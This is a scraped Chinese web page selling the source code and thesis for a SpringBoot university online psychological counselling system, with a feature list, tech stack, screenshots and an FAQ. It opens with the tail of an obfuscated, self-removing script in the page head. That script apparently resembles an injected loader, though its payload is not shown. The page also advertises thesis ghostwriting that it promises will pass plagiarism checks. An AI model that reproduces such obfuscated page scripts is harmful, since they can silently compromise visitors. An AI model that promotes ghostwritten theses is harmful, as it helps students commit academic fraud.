101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script></head>
<body class="post-template-default single single-post postid-10772 single-format-standard wide-screen navbar-regular with-hero hero-wide hero-shop pagination-numeric no-off-canvas sidebar-right">
<div id="app" class="site">
	
<header class="site-header">
    <div class="container">
	    <div class="navbar">
			  <div class="logo-wrapper">
          <a href="https://www.bigsgoose.com/">
        <img class="logo regular" src="https://www.bigsgoose.com/wp-content/uploads/2022/10/大鹅logo.png" alt="大鹅源码网">
      </a>
    
  </div> 			
			<div class="sep"></div>
			
			<nav class="main-menu d-none d-lg-block">
			<ul id="menu-%e9%a1%b6%e9%83%a8%e8%8f%9c%e5%8d%95" class="nav-list u-plain-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.bigsgoose.com/"><i class="fas fa-home"></i>首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://www.bigsgoose.com/code"><i class="fab fa-buffer"></i>计算机毕业设计项目</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/mini-program">微信小程序</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://www.bigsgoose.com/code/java">Java项目源码</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.bigsgoose.com/code/java/springboot">SpringBoot源码</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/java/ssm">SSM源码</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/java/jsp">Jsp+Servlet源码</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.bigsgoose.com/code/java/ssh">SSH源码</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/13619.html"><i class="fas fa-paw"></i>计算机毕业设计选题</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/6149.html"><i class="fab fa-windows"></i>程序定制</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/6088.html"><i class="fas fa-eye-dropper"></i>论文代写</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.bigsgoose.com/13641.html"><i class="fas fa-users"></i>校园代理招聘</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.bigsgoose.com/about"><i class="fas fa-user-friends"></i>关于我们</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bigsgoose.com/service">联系我们</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.bigsgoose.com/5925.html">大鹅源码网介绍</a></li>
</ul>
</li>
</ul>			</nav>
			
			<div class="actions">
												<span class="btn btn-sm search-open navbar-button ml-2" rel="nofollow noopener noreferrer" data-action="omnisearch-open" data-target="#omnisearch" title="搜索"><i class="fas fa-search"></i></span>
				
								<span class="btn btn-sm toggle-notify navbar-button ml-2" rel="nofollow noopener noreferrer" title="公告"><i class="fa fa-bell-o"></i></span>
				
						        <span class="btn btn-sm toggle-dark navbar-button ml-2" rel="nofollow noopener noreferrer" title="夜间模式"><i class="fa fa-moon-o"></i></span>
                                
				<!-- user navbar dropdown  -->
		        				<a class="login-btn navbar-button ml-2" rel="nofollow noopener noreferrer" href="#"><i class="fa fa-user mr-1"></i>登录</a>
								<!-- user navbar dropdown -->

                
		        <div class="burger"></div>

		        
		    </div>
		    
	    </div>
    </div>
</header>

<div class="header-gap"></div>


<div class="hero lazyload visible" data-bg="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704274957-9ec6ee739eb4c48.png">
<div class="container">
    <section class="article-box">
        <div class="content-box">
            <hgroup class="article-info">
                <div class="thumb">
                    <div class="course-img">
                        <img class="iop" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704274957-9ec6ee739eb4c48.png">
                    </div>

                    <!--编号模块-->
                    <div class="main_info_top_b">
                        <div class="main_info_top_item">
                            <span class="item_titles">最近更新</span>
                            <span class="item_content1">2024-10-17</span>
                        </div>
                        <div class="main_info_top_item2">
                            <span class="item_titles">资源编号</span>
                            <span class="item_content2">10772</span>
                        </div>
                    </div>
                    <!--编号模块-->

                    <!--资源模块-->
                    <div class="risktips report" style="cursor:pointer;">
                        <i class="iconfont icon-sound"></i><span>24小时自动发货，无需等待人工</span>
                    </div>

                </div>
                <div class="meta">
                    <div class="bannerMid">

                        <!--标题模块-->
                        <div class="midTitle">
                            <button class="btn-downnewqr" data-toggle="tooltip" data-html="true" data-placement="top" title="" data-original-title="<span class=&quot;reward-qrcode&quot;><span> <img src=&quot;https://www.bigsgoose.com/wp-content/themes/ripro-v2/inc/qrcode.php?data=https://www.bigsgoose.com/10772.html&quot;> 手机扫码访问 </span></span>"><i class="fa fa-qrcode"></i></button>
                            <h1 title="Java毕业设计-基于SpringBoot的高校线上心理咨询室(含源码+论文)">
                                                                <div class="yfx-single-tese">
                                    <div class="yfx-tese-remen"><span class="i">#</span>原创</div>
                                </div> 
                                                                Java毕业设计-基于SpringBoot的高校线上心理咨询室(含源码+论文)                            </h1>
                        </div>
                        <!--标题模块-->

                        <!--信息模块-->
        <div  class="yfx-text-small yfx-text-muted yfx-flex yfx-text-truncate yfx-overflow-auto yfxshop-mall-sc">
            <div class="avatar yfx-flex yfx-flex-middle yfx-margin-medium-right-yfxshop">
                <span class="yfx-display-block"><i class="fa fa-user-o mr-1"></i>goose</span>
        </div>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-clock-o mr-1"></i>
            2024-01-03</span>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-reorder mr-1"></i>
            <a href="https://www.bigsgoose.com/code/java/springboot">SpringBoot源码</a></span>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-star-o mr-1"></i>0</span>
            <span class="yfx-display-inline-block yfx-margin-medium-right-yfxshop yfx-flex yfx-flex-middle"><i class="fa fa-eye mr-1"></i>1.6K</span>
            <span class="yfx-display-inline-block yfx-margin-medium-right yfx-flex yfx-flex-middle"></span>

                        </div>
                        <!--信息模块-->

                        <!--简介模块-->
                                                <div class="main_info_price">
                                                        <div class="main_info_price_r" style="background: url(https://www.bigsgoose.com/wp-content/themes/van/assets/images/new_down/pc_down_bg.webp);background-size: 100% 100%;">
                                                            <b>百度网盘发货</b>丨
                                24小时自动发货，无需等待<div class="collection  add_collect" data-id="AFQPYY">
                                    <span><a href="#" target="_blank"><i class="fa fa-diamond"></i> 升级会员 </a> </span>
                                </div>
                            </div>
                        </div>
                                                <!--简介模块-->

                        <!--增值服务-->
                                    <div class="main_info_tb">
                <div class="main_info_tb_items">
                    <i class="fa fa-shopping-cart"></i>：
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/5893.html"><span class="left_title">远程部署</span></a>
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/6149.html"><span class="left_title">程序定制</span></a>
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/6596.html"><span class="left_title">代码讲解</span></a>
                </div>
                                <div class="main_info_tb_item">
                    <a href="https://www.bigsgoose.com/6088.html"><span class="left_title">论文代写</span></a>
                </div>
                            </div>
                                    <!--增值服务-->
  <!--其他信息-->
                                                <!--其他信息-->
                        <!--价格模块-->
                        <div class="priceBtn">
                            <div style="position: relative;">
                                <span class="sellP">
                                    <em style="font-size: 13px;"></em>
                                                                        <span id="priceinfo">219</span>
                                    <em style="font-size: 13px;">元</em>
                                                                        <em style="font-size: 13px;">【会员价 85 折】开通VIP尊享特权</em>

                                </span>
                            <div class="yfx-shop1-dzsc">
                                 <a class="go-user-qiandao btn change-color " data-id="10772"><i class="fa fa-circle-o"></i> 每日签到</a>                                <a class="go-star-btn btn change-color-sc" data-id="10772"><i class="far fa-star"></i> 收藏</a>                            </div>    
                        </div>
                        </div>
                            <!--价格模块-->

                            <!--下载模块-->
                            <a class="makeFunc click-pay-post" data-postid="10772" data-nonce="127b108c10" data-price="219"><i class="fa fa-shopping-cart"></i> 立即购买</a>                                         <!--自定义按钮-->
                                                    </div>
             
                    </div>
                </div>
            </hgroup>
        </div>
    </section>
</div>
<!-- JS脚本 -->
<script type="text/javascript">
jQuery(function() {
    'use strict';
   
    //签到
    $(".go-user-qiandao").on("click", function(event) {
        event.preventDefault();
        var _this = $(this);
        var deft = _this.html();
        rizhuti_v2_ajax({
            "action": "user_qiandao",
            "nonce": _this.data("nonce")
        }, function(before) {
            _this.html(iconspin)
        }, function(data) {
            if (data.status == 1) {
                ripro_v2_toast_msg('success', data.msg, function() {location.reload()})
            } else {
                ripro_v2_toast_msg('info',data.msg,function(){location.reload()})
            }
        },function(complete) {
            _this.html(deft)
        });


    });
    
});
</script></div>	<main id="main" role="main" class="site-content">
<div class="container">
	<div class="row">
		<div class="content-column col-lg-9">
			<div class="content-area">
				


<div class="single-download-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt mr-1"></i>详情介绍</a>
    </li>

    
        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle mr-1"></i>常见问题</a>
    </li>
        
  </ul>
</div>

<div class="tab-content" id="pills-tabContent">

  <div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
    <article id="post-10772" class="article-content post-10772 post type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
      <div class="container">
                <div class="article-crumb"><ol class="breadcrumb">当前位置：<li class="home"><i class="fa fa-home"></i> <a href="https://www.bigsgoose.com">首页</a></li><li><a href="https://www.bigsgoose.com/code">计算机毕业设计项目</a></li><li><a href="https://www.bigsgoose.com/code/java">Java项目源码</a></li><li><a href="https://www.bigsgoose.com/code/java/springboot">SpringBoot源码</a></li><li class="active">正文</li></ol></div>
        
        
              
        <div class="entry-wrapper">
                    <div class="entry-content u-text-format u-clearfix">
            <p>基于SpringBoot框架实现的高校线上心理咨询室，系统采用SpringBoot+VUE整合开发，本项目适合作为计算机毕业设计、java毕业设计、课程设计、大作业等参考和学习。</p>
<h2>一、项目介绍</h2>
<p>基于Spring Boot框架实现的高校线上心理咨询室，系统包含三种角色：管理员、用户，心理医生 ,系统分为前台和管理员后台，心理医生后台两大模块，主要功能如下。<br />【前台功能】<br />首页：展示系统的基本信息和推荐内容。<br />情感树洞：匿名分享情感和问题。<br />讲座信息：查看系统发布的心理讲座信息。<br />公告信息：浏览系统发布的公告和重要通知。<br />心理医生：浏览心理医生的信息。<br />个人中心：管理个人信息。</p>
<p>【管理员后台功能】<br />首页：系统管理首页。<br />个人中心：管理管理员个人信息。<br />管理员管理：添加、编辑、删除管理员账号。<br />用户管理：查看和管理系统用户信息。<br />讲座信息管理：发布、编辑、删除心理讲座信息。<br />心理医生管理：添加、编辑、删除心理医生信息。<br />心理医生咨询管理：查看和处理心理医生咨询信息。<br />情感树洞管理：审核和管理用户发布的情感树洞内容。<br />公告信息管理：发布、编辑、删除系统公告信息。<br />基础数据管理：管理系统的基础数据。<br />轮播图信息：管理系统首页轮播图的内容。</p>
<p>【心理医生后台功能】<br />首页：心理医生管理首页。<br />个人中心：管理心理医生个人信息。<br />讲座信息管理：查看和管理系统发布的心理讲座信息。<br />心理医生收藏管理：查看用户收藏的心理医生信息。<br />心理医生留言管理：查看和回复用户留言信息。<br />心理医生咨询管理：处理用户的咨询请求。<br />心理医生预约管理：管理用户对心理医生的预约情况。<br />情感树洞管理：查看和回复用户在情感树洞的分享。<br />公告信息管理：查看和管理系统发布的公告信息。</p>
<h2>内容包括</h2>
<p><strong><span style="color: #ff0000;">购买内容包含以下内容<br /></span></strong></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-6626" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/12/1703572720-e3492f7bff183bd.png" alt="" width="585" height="110" /></p>
<h2>二、项目技术</h2>
<p>编程语言：Java<br />数据库：MySQL<br />项目管理工具：Maven<br />前端技术：Vue<br />后端技术：SpringBoot</p>
<h2>三、运行环境</h2>
<p>操作系统：Windows、macOS都可以<br />JDK版本：JDK1.8以上都可以<br />开发工具：IDEA、Ecplise、Myecplise都可以<br />数据库: MySQL5.7以上都可以<br />Maven：任意版本都可以</p>
<div class="alert alert-primary mb-4" role="alert">我是一个编程小白, 应该怎样在自己的电脑上成功运行这个项目?
</div>
<div class="alert alert-primary mb-4" role="alert">本站所有源码均调试和测试过，确保没有问题才上架的，对于新手,可以按照👉<a style="color: blue;" href="https://www.bigsgoose.com/6623.html" target="_blank" rel="noopener"> 面向新手的Java开发环境搭建</a> 这篇文章来搭建环境和导入项目, 按照步骤执行, 几乎都能成功，基础比较薄弱的同学，看了教程还是部署不成功，建议拍👉 <a style="color: blue;" href="https://www.bigsgoose.com/5893.html" target="_blank" rel="noopener">远程调试</a> 服务，技术人员远程帮您部署好
</div>
<h2>四、运行截图</h2>
<p><img decoding="async" class="aligncenter size-full wp-image-10900" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704274951-1d6a70e99786d56.png" alt="" width="1860" height="938" /> <img decoding="async" class="aligncenter size-medium wp-image-10901" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704274952-be6391f78274fe0.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10902" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704274953-57fb7e144e24596.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10903" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704274953-1b0bdf7ddf837c1.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10904" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704274954-4d60fb0dff7a0bc.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10905" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704274954-135a298252f6bd7.png" alt="" width="1860" height="902" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10906" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704274955-5f83649d6599992.png" alt="" width="1803" height="942" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10907" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704274955-8f8234550e541a6.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10908" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704274956-00ab95e72b00b26.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10909" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704274957-ee1d212048dd187.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10910" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704274957-9ec6ee739eb4c48.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10911" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704274958-62f0811fb18049f.png" alt="" width="1860" height="938" /> <img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-10912" src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704274958-8a6da757aad73d0.png" alt="" width="1860" height="938" /></p>
<h2>五、技术服务</h2>
<p>大鹅源码网除了出售计算机毕业设计源码，还提供计算机毕业设计<a style="color: blue;" href="https://www.bigsgoose.com/6149.html" target="_blank" rel="noopener">程序定制</a>、<a style="color: blue;" href="https://www.bigsgoose.com/6088.html" target="_blank" rel="noopener">论文代写</a>、<a style="color: blue;" href="https://www.bigsgoose.com/6596.html" target="_blank" rel="noopener">代码讲解</a>、<a style="color: blue;" href="https://www.bigsgoose.com/5893.html" target="_blank" rel="noopener">远程调试</a>等服务，专业老师帮助您完成毕业设计，轻松通过毕业答辩~</p>
<p><!-- /wp:zibllblock/biaoti --><!-- /wp:paragraph --></p>
<p>&nbsp;</p>
<p><!-- wp:paragraph --></p>
<p><span style="font-family: georgia, palatino, serif;">计算机程序定制</span></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:zibllblock/postsbox --></p>
<div class="wp-block-zibllblock-postsbox" data-pid="23"><div class="row no-gutters mb-4" style="border-radius: 4px;overflow: hidden;background-color: rgb(118 118 118 / 10%);"><div class="col-md-4"><div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/6149.html" title="计算机程序定制" rel="nofollow noopener noreferrer"><img decoding="async" class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/01/微信图片_20230108111613.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的高校线上心理咨询室(含源码+论文)" /></a></div></div></div><div class="col-md-8"><div class="card-body"><h5 class="card-title"><a href="https://www.bigsgoose.com/6149.html" title="计算机程序定制" rel="bookmark">计算机程序定制</a></h5><p class="card-text">根据您的需求从0-1定制开发一个系统，原创代码，保证不会和其他人撞上，包部署包修改包售后到毕业为止！</p><p class="card-text"><small class="text-muted"><span class="badge badge-success"><i class="fas fa-wifi"></i> 推荐</span> 2021-01-08</small></p></div></div></div></div>
<p><!-- /wp:zibllblock/postsbox --></p>
<p><!-- wp:paragraph --></p>
<p>计算机论文代写</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:zibllblock/postsbox --></p>
<div class="wp-block-zibllblock-postsbox" data-pid="38"><div class="row no-gutters mb-4" style="border-radius: 4px;overflow: hidden;background-color: rgb(118 118 118 / 10%);"><div class="col-md-4"><div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/6088.html" title="计算机论文代写服务" rel="nofollow noopener noreferrer"><img decoding="async" class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/12/计算机论文代写_300x300-1.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的高校线上心理咨询室(含源码+论文)" /></a></div></div></div><div class="col-md-8"><div class="card-body"><h5 class="card-title"><a href="https://www.bigsgoose.com/6088.html" title="计算机论文代写服务" rel="bookmark">计算机论文代写服务</a></h5><p class="card-text">多年写作经验，专业老师亲自执笔，高质量完成，保证原创，包修改包过查重包通过！</p><p class="card-text"><small class="text-muted"><span class="badge badge-success"><i class="fas fa-wifi"></i> 推荐</span> 2022-12-31</small></p></div></div></div></div>
<p><!-- /wp:zibllblock/postsbox --></p>
<p><!-- wp:paragraph --></p>
<p>代码讲解（一对一）</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:zibllblock/postsbox --></p>
<div class="wp-block-zibllblock-postsbox" data-pid="69"><div class="row no-gutters mb-4" style="border-radius: 4px;overflow: hidden;background-color: rgb(118 118 118 / 10%);"><div class="col-md-4"><div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/6596.html" title="计算机答辩辅导/代码讲解" rel="nofollow noopener noreferrer"><img decoding="async" class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2023/07/1721115081-12f93532b8a7df2.jpg" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的高校线上心理咨询室(含源码+论文)" /></a></div></div></div><div class="col-md-8"><div class="card-body"><h5 class="card-title"><a href="https://www.bigsgoose.com/6596.html" title="计算机答辩辅导/代码讲解" rel="bookmark">计算机答辩辅导/代码讲解</a></h5><p class="card-text">专为零基础或基础薄弱同学打造的计算机答辩辅导，代码讲解，售后答疑，助你轻松通过答辩！</p><p class="card-text"><small class="text-muted"><span class="badge badge-success"><i class="fas fa-wifi"></i> 推荐</span> 2023-07-27</small></p></div></div></div></div>
<div data-pid="69">远程调试 <!-- /wp:paragraph --></p>
<p><!-- wp:zibllblock/postsbox --></p>
<div class="wp-block-zibllblock-postsbox" data-pid="42"><div class="row no-gutters mb-4" style="border-radius: 4px;overflow: hidden;background-color: rgb(118 118 118 / 10%);"><div class="col-md-4"><div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/5893.html" title="Java远程调试服务（包调试成功）" rel="nofollow noopener noreferrer"><img decoding="async" class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2022/12/Java代码调试-1.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的高校线上心理咨询室(含源码+论文)" /></a></div></div></div><div class="col-md-8"><div class="card-body"><h5 class="card-title"><a href="https://www.bigsgoose.com/5893.html" title="Java远程调试服务（包调试成功）" rel="bookmark">Java远程调试服务（包调试成功）</a></h5><p class="card-text">技术人员远程控制您的电脑安装和调试好程序，适合基础较差的同学，包安装调试成功</p><p class="card-text"><small class="text-muted"><span class="badge badge-success"><i class="fas fa-wifi"></i> 推荐</span> 2022-12-29</small></p></div></div></div></div>
</div>
<div class="pt-0 d-none d-block d-xl-none d-lg-none"><aside id="header-widget-shop-down" class="widget-area"><p></p></aside></div><div class="post-note alert alert-warning mt-2" role="alert"><small><strong>声明：</strong>本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</small></div>          </div>
                  </div>
      </div>
    </article>
  </div>

  
    <div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">

    <div class="accordion" id="accordionhelp">
          <div class="card">
        <div class="card-header" id="heading-0">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-0" aria-expanded="false" aria-controls="collapse-0">
              我是一个编程小白, 应该怎样在自己的电脑上成功运行这个项目?<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-0" class="collapse" aria-labelledby="heading-0" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            对于新手,可以按照<a href="https://www.bigsgoose.com/6125.html" target="_blank">【Java开发环境搭建】</a>这篇文章来搭建环境和导入项目， 按照步骤执行, 几乎都能成功。如果实在不会，请拍远程调试服务：<a href="https://www.bigsgoose.com/5893.html" target="_blank" style="color: pink">点我传送</a>，技术人员远程给你部署好。


          </div>
        </div>
      </div>
          <div class="card">
        <div class="card-header" id="heading-1">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-1" aria-expanded="false" aria-controls="collapse-1">
              购买源码后如何下载源码<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-1" class="collapse" aria-labelledby="heading-1" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            购买成功后回到项目页面顶部有个下载的按钮，点击下载就可以获取源码了。          </div>
        </div>
      </div>
          <div class="card">
        <div class="card-header" id="heading-2">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-2" aria-expanded="false" aria-controls="collapse-2">
              大鹅源码网是一个怎样的网站？<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-2" class="collapse" aria-labelledby="heading-2" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            大鹅源码网是一个优质的计算机毕业设计平台，专注毕业设计领域5年 做最优质的毕业设计指南，让你在毕业设计和课程设计中得到参考和灵感。全站源码购买后24小时自动发货，无需等待！          </div>
        </div>
      </div>
          <div class="card">
        <div class="card-header" id="heading-3">
          <h2 class="mb-0">
            <button class="btn btn-sm btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse-3" aria-expanded="false" aria-controls="collapse-3">
              付款后下载地址失效怎么办？<span class="fa fa-plus"></span><span class="fa fa-minus"></span>
            </button>

          </h2>
        </div>
        <div id="collapse-3" class="collapse" aria-labelledby="heading-3" data-parent="#accordionhelp">
          <div class="card-body bg-primary text-white">
            百度网盘下载地址可能会被系统吞掉导致下载地址失效（概率极低），如果下载地址失效请联系客服提供付款信息为您补新下载地址。
          </div>
        </div>
      </div>
        </div>
  </div>
  

</div>


    <div class="related-posts">
        <h3 class="u-border-title">相关文章</h3>
        <div class="row">
                      <div class="col-lg-6 col-12">
              <article id="post-21509" class="post post-list post-21509 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21509.html" title="Java毕业设计-基于SpringBoot的“药品阁”集中采购平台设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760690849-2d1d59d10ef6219.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的“药品阁”集中采购平台设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
                    <header class="entry-header"><h2 class="entry-title"><a href="https://www.bigsgoose.com/21509.html" title="Java毕业设计-基于SpringBoot的“药品阁”集中采购平台设计与实现(含源码+论文+部署等)" rel="bookmark">Java毕业设计-基于SpringBoot的“药品阁”集中采购平台设计与实现(含源码+论文+部署等)</a></h2></header>
                                        <div class="entry-footer">          <div class="entry-meta">
            
                          <span class="meta-category">
                <a href="https://www.bigsgoose.com/code/java/springboot" rel="category">SpringBoot源码</a>
              </span>
                          <span class="meta-date">
                  <time datetime="2025-10-21T10:02:42+08:00">
                    <i class="fa fa-clock-o"></i>
                    2025-10-21                  </time>
              </span>
                            <span class="meta-views"><i class="fa fa-eye"></i> 568</span>
            <span class="meta-shhop-icon"><i class="fas fa-coins"></i> 300</span>

          </div>
        </div>
                                    </div>
            </article>
          </div>
                      <div class="col-lg-6 col-12">
              <article id="post-21508" class="post post-list post-21508 type-post status-publish format-standard has-post-thumbnail hentry category-springboot">
                  <div class="entry-media"><div class="placeholder" style="padding-bottom: 66.666666666667%"><a href="https://www.bigsgoose.com/21508.html" title="Java毕业设计-基于SpringBoot的智慧课堂管理系统设计与实现(含源码+论文+部署等)" rel="nofollow noopener noreferrer"><img class="lazyload" data-src="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2025/10/1760691128-7795b14be5d064a.png" src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/img/thumb-ing.gif" alt="Java毕业设计-基于SpringBoot的智慧课堂管理系统设计与实现(含源码+论文+部署等)" /></a></div></div>                  <div class="entry-wrapper">
